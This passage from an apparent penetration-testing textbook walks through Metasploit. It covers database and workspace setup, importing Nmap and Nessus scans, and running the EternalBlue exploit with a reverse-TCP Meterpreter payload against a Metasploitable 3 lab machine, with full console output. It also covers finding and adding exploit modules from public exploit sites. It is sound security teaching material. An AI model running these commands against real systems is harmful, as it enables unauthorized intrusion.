

Figure 3: Connecting to the database that was just created

5. To enable Metasploit to automatically connect to the database, we will need to edit the database.yml file, which is located at /usr/share/metasploit-framework/config/, as shown in the following screenshot.



Before editing the database.yml file, ensure that you exit out of the Metasploit Framework.

If you do not have the file, you can modify the sample file and add in the details of the database you have created, plus the user login details. Save the file as database.yml:



Figure 4: Modifying the database.yml file

6. Once the file has been modified, you can launch the Metasploit Framework again and check the database connection using the db\_status command. If everything is in order, you will see a message displaying which database Metasploit is connected to, as shown in the following screenshot:



Figure 5: Checking the database connection within the Metasploit Framework



If you do not have the PostgreSQL service started before running the Metasploit Framework, then, when opening the Metasploit Framework, you will receive database connection errors.

The database allows you to store information such as host data and exploit results. Having Metasploit store data in a database enables you to access the results for future reference.

#### Enhancing your experience within Metasploit

Using the workspaces functionality of Metasploit enables you to organize your movements while performing penetration tests. For example, if you are performing various tasks against different departments, you can create workspace for each department, as shown in the following screenshot:

| <pre>msf5 &gt; workspace -a HR IT-Department DomainControllers Windows Linu: [*] Added workspace: HR [*] Added workspace: DomainControllers [*] Added workspace: Windows [*] Added workspace: Linux [*] Workspace: Linux msf5 &gt; workspace DomainControllers </pre> | x |
|----------------------------------------------------------------------------------------------------|---|
| HK<br>IT-Department<br>Windows<br>default<br>* Linux                                                                                                    |   |
| <u>msf5</u> > workspace -d HR IT-Department<br>[*] Deleted workspace: HR<br>[*] Deleted workspace: IT-Department                                                                                                    |   |

Figure 6: Creating and deleting workspaces

The command to create workspace is workspace -a [name] and to delete it, we use workspace -d [name]. To switch between workspaces, you can use the workspace [name] command. Notice that you can define multiple workspaces within one line by separating the names with a space.

Metasploit enables you to import scans such as those that were run by Nmap or Nessus. In Chapter 3, *Performing Information Gathering*, you would have exported the Nmap scan of Metasploitable 3 to a .xml file. In order to import that into the Metasploit Framework, you can use the db\_import [path to file] command, as shown in the following screenshot:

| <pre>msf5 &gt; db import /root/metasploitable3.xml</pre>       |  |  |  |  |  |  |  |
|----------------------------------------------------------------|--|--|--|--|--|--|--|
| [*] Importing 'Nmap XML' data                                  |  |  |  |  |  |  |  |
| [*] Import: Parsing with 'Nokogiri v1.10.2'                    |  |  |  |  |  |  |  |
| [*] Importing host 192.168.34.147                              |  |  |  |  |  |  |  |
| <pre>[*] Successfully imported /root/metasploitable3.xml</pre> |  |  |  |  |  |  |  |

Figure 7: Importing an Nmap scan



To convert an Nmap-exported XML file into HTML, you can leverage this command: xsltproc <nmap-output.xml> -o <nmap-output.html>.

Metasploit has a Nessus bridge that can allow you to connect to your Nessus database and import scans directly into Metasploit. Let's perform an import using the scan we performed in Chapter 3, *Performing Information Gathering*:

1. From a Terminal window, open the Metasploit Framework using the msfconsole command. Once the framework has loaded, we will load the Nessus bridge plugin using the load nessus command. Next, you need to connect to your Nessus database. Ensure that the Nessus service is running, then connect using the nessus\_connect username:password@IP command, as shown in the following screenshot. In my setup, I have the database locally on Kali, hence I am using the loopback address of 127.0.0.1:

| <u>msf5</u> > load nessus                                |  |  |  |  |  |  |  |
|----------------------------------------------------------|--|--|--|--|--|--|--|
| [*] Nessus Bridge for Metasploit                         |  |  |  |  |  |  |  |
| [*] Type nessus help for a command listing               |  |  |  |  |  |  |  |
| [*] Successfully loaded plugin: Nessus                   |  |  |  |  |  |  |  |
| <pre>msf5 &gt; nessus_connect Rishalin: @127.0.0.1</pre> |  |  |  |  |  |  |  |
| [*] Connecting to https://127.0.0.1:8834/ as Rishalin    |  |  |  |  |  |  |  |
| [*] User Rishalin authenticated successfully.            |  |  |  |  |  |  |  |

Figure 8: Connecting to the Nessus database within the Metasploit Framework

2. Once you have connected to the Nessus database, you can view your list of scans by entering the nessus\_scan\_list command, as shown in the following screenshot:

| <u>msf5</u> > nessus_scan_list |                       |          |         |           |        |  |  |
|--------------------------------|-----------------------|----------|---------|-----------|--------|--|--|
| Scan ID                        | Name                  | 0wner    | Started | Status    | Folder |  |  |
|                                |                       |          |         |           |        |  |  |
| 21                             | Metasploitable 3 Scan | Rishalin |         | completed | 3      |  |  |

Figure 9: Viewing a list of Nessus scans

3. Importing the scan into the Metasploit Framework is done using the nessus\_db\_import scanid command, as shown in the following screenshot:

| msf5 > nessus db import 21                          |
|-----------------------------------------------------|
| [*] Exporting scan ID 21 is Nessus format           |
| [+] The export file ID for scan ID 21 is 1187574312 |
| <pre>[*] Checking export status</pre>               |
| <pre>[*] Export status: loading</pre>               |
| <pre>[*] Export status: loading</pre>               |
| [*] Export status: ready                            |
| [*] The status of scan ID 21 export is ready        |
| [*] Importing scan results to the database          |
| <pre>[*] Importing data of 192.168.34.147</pre>     |
| [+] Done                                            |

Figure 10: Importing the Nessus scan

Once you have imported your scan, you are now able to view the list of vulnerabilities and perform searches to find out which vulnerability is covered by Metasploit.

Using the hosts -c address command, vulns gives us a list of vulnerabilities per host and using the vulns command will display the full list of vulnerabilities and the IP address of the host that has them. You will notice, in the following screenshot, that the Metasploitable 3 virtual machine has a number of vulnerabilities, which were imported from Nessus:



Figure 11: Displaying vulnerabilities discovered by Nessus

We can now search for a specific vulnerability against the Nessus database import. For example, using the vulns -S eternalblue command, we can search for a well-known vulnerability, as shown in the following screenshot:



Figure 12: Searching for vulnerabilities within the Nessus scan

Notice that the output displays the IP address of the host and the vulnerabilities related to the search query.

#### Using Metasploit to exploit a remote target

Now that we have imported data from Nessus, and we understand how to use the features within the Metasploit Framework, let's perform an exploit to the Metasploitable 3 virtual machine.

We will use the ms17\_010\_eternalblue exploit. We have identified that the Metasploitable 3 virtual machine is vulnerable to this exploit:

- 1. Open the Metasploit Framework from a Terminal window using the msfconsole command.
- 2. Once the Metasploit Framework has loaded, use the use exploit/windows/smb/ms17\_010\_eternalblue command and press Enter.

- 3. Define the target (which is the IP address of your Metasploitable 3 virtual machine) using the set RHOSTS [IP] command.
- 4. We will use the Meterpreter payload, as this will be used later in this chapter. Define the payload using the set

payloadwindows/x64/meterpreter/reverse\_tcp command. Note all of the set options, as shown in the following screenshot:

```
msf5 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.34.150
RHOSTS => 192.168.34.150
msf5 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
```

Figure 13: Exploit options defined

5. Once you have defined the options, you can run the exploit using the exploit command, as shown in the following screenshot:

| <pre>msf5 exploit(windows/smb/ms17_010_eternalblue) &gt; exploit</pre>                                      |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| [*] Started reverse TCP handler on 192.168.34.149:4444                                                      |
| [*] 192.168.34.150:445 - Connecting to target for exploitation.                                             |
| [+] 192.168.34.150:445 - Connection established for exploitation.                                           |
| [+] 192.168.34.150:445 - Target OS selected valid for OS indicated by SMB reply                             |
| [*] 192.168.34.150:445 - CORE raw buffer dump (51 bytes)                                                    |
| [*] 192.168.34.150:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2        |
| [*] 192.168.34.150:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard       |
| [*] 192.168.34.150:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac        |
| [*] 192.168.34.150:445 - 0x00000030 6b 20 31 k 1                                                            |
| [+] 192.168.34.150:445 - Target arch selected valid for arch indicated by DCE/RPC reply                     |
| [*] 192.168.34.150:445 - Trying exploit with 12 Groom Allocations.                                          |
| [*] 192.168.34.150:445 - Sending all but last fragment of exploit packet                                    |
| [*] 192.168.34.150:445 - Starting non-paged pool grooming                                                   |
| [+] 192.168.34.150:445 - Sending SMBv2 buffers                                                              |
| [+] 192.168.34.150:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.              |
| [*] 192.168.34.150:445 - Sending final SMBv2 buffers.                                                       |
| [*] 192.168.34.150:445 - Sending last fragment of exploit packet!                                           |
| [*] 192.168.34.150:445 - Receiving response from exploit packet                                             |
| [+] 192.168.34.150:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!                         |
| [*] 192.168.34.150:445 - Sending egg to corrupted connection.                                               |
| [*] 192.168.34.150:445 - Triggering free of corrupted buffer.                                               |
| [*] Sending stage (206403 bytes) to 192.168.34.150                                                          |
| [*] Meterpreter session 2 opened (192.168.34.149:4444 -> 192.168.34.150:49328) at 2019-04-16 18:51:53 +0200 |
| [+] 192.168.34.150:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-                                               |
| [+] 192.168.34.150:445 - =-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-                           |
| [+] 192.168.34.150:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-                                               |
|                                                                                                    |
| meteroreter >                                                                                               |

Figure 14: Exploit has completed successfully

You will now have a remote session established to the Metasploitable 3 virtual machine.



You will use this session later in this chapter.

# **Finding modules**

As you perform penetration tests on various targets, you might run into a case where Metasploit does not have an exploit that you can use. Perhaps you haven't encountered such a situation, but you want to keep your Metasploit database up to date. In either situation, having knowledge about **where to find** modules and **how to add** them into Metasploit is a useful skill to have. There are a number of public repositories that host modules that are available for download. These websites would be your number one resource for finding modules for Metasploit.

# Exploit-DB

The first one we will look at is the Exploit Database (commonly known as **Exploit-DB**). You will recognize Exploit-DB from the previous chapter (Chapter 3, *Performing Information Gathering*) when we worked with Google dorks. Exploit-DB can be accessed directly at: https://www.exploit-db.com.

The website has a section called **exploits**, where you are able to find modules that are published by security companies and individuals. The website has features such as verification of the module (**V**), the ability to download the module (**D**), and the ability to download the vulnerable application (**A**) if applicable. This is depicted in the title bar as **D**, **A**, and **V**, as shown in the following screenshot:

| )   *  | Ą | E X P L<br>D A T A B | O I<br>A S | T<br>E |   |                                                                                                   |         | Li.      | () . 🕄 (GET CERTIFIED)           |
|--------|---|----------------------|------------|--------|---|---------------------------------------------------------------------------------------------------|---------|----------|----------------------------------|
| ₩<br>₩ |   | Verified             | Has        | s App  |   |                                                                                                   |         |          | ¥ Filters V. Reset All           |
| ß      |   | Show 15 \$           |            |        |   |                                                                                                   |         | Search:  |                                  |
|        |   | Date 🖙               | D          | А      | V | Title                                                                                             | Туре    | Platform | Author                           |
|        |   | 2019-04-05           | ŧ          |        | ~ | WordPress 5.0.0 - Crop-image Shell Upload (Metasploit)                                            | Remote  | PHP      | Metasploit                       |
|        |   | 2019-04-05           | ŧ          |        | × | WordPress Plugin Contact Form Maker 1.13.1 - Cross-Site Request Forgery                           | WebApps | PHP      | Peyman Forouzan                  |
|        |   | 2019-04-05           | ŧ          |        | × | AIDA64 Extreme 5.99.4900 - 'Logging' SEH Buffer Overflow                                          | Local   | Windows  | Peyman Forouzan                  |
|        |   | 2019-04-05           | ŧ          |        | × | Manage Engine ServiceDesk Plus 9.3 - Privilege Escalation                                         | WebApps | Windows  | Ata Hakçıl, Melih Kaan<br>Yıldız |
|        |   | 2019-04-04           | ŧ          |        | × | FreeSMS 2.1.2 - SQL Injection (Authentication Bypass)                                             | WebApps | PHP      | Yilmaz Degirmenci                |
|        |   | 2019-04-04           | ŧ          |        | × | AIDA64 Engineer 5.99.4900 - 'Load from file' Field Buffer Overflow (SEH)                          | Local   | Windows  | Anurag Srivastava                |
|        |   | 2019-04-04           | ŧ          |        | × | Magic ISO Maker 5.5(build 281) - 'Serial Code' Denial of Service (PoC)                            | DoS     | Windows  | Alejandra Sánchez                |
|        |   | 2019-04-03           | ŧ          |        | ~ | Cisco RV320 and RV325 - Unauthenticated Remote Code Execution (Metasploit)                        | Remote  | Hardware | Metasploit                       |
|        |   | 2019-04-03           | ŧ          |        | ~ | Google Chrome 72.0.3626.96 / 74.0.3702.0 - 'JSPromise::TriggerPromiseReactions' Type<br>Confusion | Remote  | Multiple | Google Security Research         |

Figure 15: Exploit-DB showing a list of exploits

Notice that the modules span across multiple platforms and types.

#### Rapid7 exploit database

Rapid7 is another public resource where you are able to obtain modules (see *Figure 16*). This repository is accessible at: https://www.rapid7.com/db/modules.

Rapid7's exploit database is very similar to Exploit-DB; however, it does not contain additional features such as the Google Hacking Database:

|                                                                                                    | About | For Customers | Sign In Free Tools |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------|---------------|--------------------|--|--|--|--|--|
| Exploit Database                                                                                                    |       |               |                    |  |  |  |  |  |
| The Rapid7 Exploit Database is an archive of Metasploit modules for publicly known exploits, Odays, remote exploits, shellcode, and more for researches and penetration testers to review. 3,000 plus modules are all available with relevant links to other technical documentation and source code. All of the modules included in the Exploit Database are also included in the Metasploit framework and utilized by our penetration testing tool, Metasploit Pro. |       |               |                    |  |  |  |  |  |
| Enter search query Select Database - Q Or, Browse latest vulnerabilities or latest modules                                                                                                    |       | ?             |                    |  |  |  |  |  |

Figure 16: Rapid7's exploit database

Rapid7 also lists the vulnerabilities and links them to the relevant exploits. The following example shows the **CVE-2019-8943** Wordpress vulnerability and exploit link:

| Wordpress: CVE-2019-8943: Directory Traversal Vulnerability |                                   |                              |                   |                   |                |  |  |  |  |
|-------------------------------------------------------------|-----------------------------------|------------------------------|-------------------|-------------------|----------------|--|--|--|--|
|                                                             | Severity                          | CVSS                         | Published         | Added             | Modified       |  |  |  |  |
|                                                             | 4                                 | (AV:N/AC:L/Au:S/C:N/I:P/A:N) | February 19, 2019 | February 27, 2019 | March 22, 2019 |  |  |  |  |
| Available Exploits 🛛                                        |                                   |                              |                   |                   |                |  |  |  |  |
|                                                             | WordPress Crop-image Shell Upload |                              |                   |                   |                |  |  |  |  |

Figure 17: A vulnerability tied to an exploit

When you click on the exploit, you are able to view the complete details about what the exploit does and its available options.

## 0day.today

Oday.today is another repository that holds a number of modules. The difference with Oday.today is that there are exploits available that can be purchased, as shown in the following screenshot. Some of the paid exploits claim to perform activities such as Snapchat takeover and Facebook group theft. There are other exploits that are available for free:

| Oday Today Exploit Market and Oday Exploits Database |                                                                                       |          |        |  |   |   |   |                |                  |
|------------------------------------------------------|---------------------------------------------------------------------------------------|----------|--------|--|---|---|---|----------------|------------------|
|                                                      | [ private ]                                                                           |          |        |  |   |   |   |                |                  |
| -::DATE                                              |                                                                                       |          |        |  |   |   |   |                |                  |
| 26-01-2018                                           | Twitter reset account Private Method Oday Exploit                                     | tricks   | 47 536 |  | R | D |   | <b>B</b> 0.39  | Oday Today Team  |
| 07-01-2018                                           | Instagram bypass Access Account Private Method Exploit                                | tricks   | 65 255 |  | R | D |   | <b>B</b> 0.39  | smokzz           |
| 24-11-2015                                           | SMF 2.1 Beta 2 Remote Code Execution Oday Exploit                                     | php      | 20 766 |  | R | D |   | <b>B</b> 0.683 | Protocol.8       |
| 06-02-2015                                           | SMF 2.0.x Remote Code Execution Oday Exploit                                          | php      | 41 202 |  | R | D |   | <b>B</b> 0.683 | Protocol.8       |
| 05-03-2019                                           | Snapchat takeover any account Oday Exploit                                            | tricks   | 3 811  |  | R | D |   | <b>B</b> 0.39  | Oday Today Team  |
| 03-02-2019                                           | Tebilisim Remote File Read Vulnerability                                              | php      | 1 833  |  | R | D |   | <b>B</b> 0.098 | Zedros           |
| 29-01-2019                                           | Mod_Security <= 3.0 Bypass XSS Payload Vulnerability                                  | tricks   | 1 639  |  | R | D |   | <b>B</b> 0.293 | champloo         |
| 00.01.0010                                           | facebook - Grabbing permanent access token which Never expires of your accounts and   |          |        |  |   |   |   | D 0.20         | 407              |
|                                                      |                                                                                       |          |        |  |   |   |   |                |                  |
|                                                      | [ remote exploits                                                                     |          |        |  |   |   |   |                |                  |
| -::DATE                                              |                                                                                       |          |        |  |   |   |   |                |                  |
| 05-04-2019                                           | WordPress 5.0.0 crop-image Shell Upload Exploit                                       | php      | 396    |  | R | D | С | free           | metasploit       |
| 03-04-2019                                           | TeemIp IPAM < 2.4.0 - new_config Command Injection Exploit                            | php      | 182    |  | R | D |   | free           | AkkuS            |
| 02-04-2019                                           | Oracle Weblogic Server Deserialization MarshalledObject Remote Code Execution Exploit | multiple | 371    |  | R | D | С | free           | metasploit       |
| 30-03-2019                                           | Cisco RV320 / RV325 Unauthenticated Remote Code Execution Exploit                     | hardware | 476    |  | R | D | С | free           | metasploit       |
| 27-03-2019                                           | Oracle Weblogic Server Deserialization Remote Code Execution Exploit                  | multiple | 435    |  | R | D |   | free           | Andres Rodriguez |
| 27-03-2019                                           | CMS Made Simple (CMSMS) Showtime2 File Upload Remote Command Execution Exploit        | php      | 357    |  | R | D | С | free           | metasploit       |
| 27-03-2019                                           | PCMan FTP Server 2.0 CDUP Remote Buffer Overflow Exploit                              | windows  | 387    |  | R | D |   | free           | Sachin Wagh      |
|                                                      | Jenkins 2.137 and Pipeline Groovy Plugin 2.61 - ACL Bypass and Metaprogramming RCE    |          |        |  |   |   |   |                |                  |

Figure 18: Oday.today exploit database

Oday.today is accessible at https://Oday.today/.

# Adding modules

Now that we have covered how to find modules for the Metasploit Framework, let's dive into adding a module. We will use the module that covers the exploit for **Wordpress 5.0.0** — **Crop-image Shell Upload (Metasploit)**. The direct link for this exploit is https://www.exploit-db.com/exploits/46662.

Before we download the exploit, we will verify that it does not exist currently in the Metasploit Framework. To do this, we can use the search command (see *Figure 19*). This command allows you to search for specific modules:



Figure 19: Searching for a module related to crop-image

Since there are no results, we will exit the Metasploit Framework and download the module to add it. Using the preceding direct link, you can use the download function to download the actual module, as shown in the following screenshot:

| EXPLOIT<br>DATABASE     |                                 |                       |                 | <b>ii</b> .   | 0 . R GET CERTIFIED          |  |  |  |  |
|-------------------------|---------------------------------|-----------------------|-----------------|---------------|------------------------------|--|--|--|--|
| V                       | VordPress 5.0.(                 | ) - Crop-imag         | je Shell Uplo   | oad (Metasplo | oit)                         |  |  |  |  |
| <b>EDB-ID:</b><br>46662 | <b>CVE:</b> 2019-8943 2019-8942 | Author:<br>METASPLOIT | Type:<br>REMOTE | Platform:     | <b>Published:</b> 2019-04-05 |  |  |  |  |
| E-DB VEF                | RIFIED: 🗸                       | Down                  | nload           | VULNEF        | VULNERABLE APP:              |  |  |  |  |
| ¢                       |                                 |                       |                 |               | €                            |  |  |  |  |

Figure 20: Downloading the exploit from Exploit-DB

All modules within the Metasploit Framework are located

within /usr/share/metasploit-framework/modules. Since this is an exploit and it is related to http, I have placed it within the /usr/share/metasploit-

framework/modules/exploits/multi/http path, as shown in the following screenshot:



Figure 21: Location of the downloaded exploit

When you open the Metasploit Framework, performing a search will now display the newly added exploit, as shown in the following screenshot:




You can also use the loadpath command to load a newly added module, for example, loadpath /usr/share/metasploit-framework/modules.

# Metasploit options, shells, and payloads

Metasploit has a number of options, shells, and payloads that are used when you select various exploits.

Covering all possible options within all exploits is not in the scope of this book, but I will explain how to find the options and discuss the most common options that are used. It's important to understand the various shells and payload options that exist.

### Options

Different modules within the Metasploit Framework make use of different options. For example, a login scanner module would contain options such as userpass\_file, pass\_file, and user\_file. In the following screenshot, you will notice the options for the auxiliary/scanner/ssh/ssh\_login module:

| <u>msf5</u> auxiliary( <mark>scann</mark>                                                                                      | er/ssh/ssh_login)                           | > show op                                       | tions                                                                                                    |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|-------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Module options (auxi                                                                                                    | liary/scanner/ssh                           | /ssh_login                                      | ):                                                                                                    |
| Name                                                                                                    | Current Setting                             | Required                                        | Description                                                                                                    |
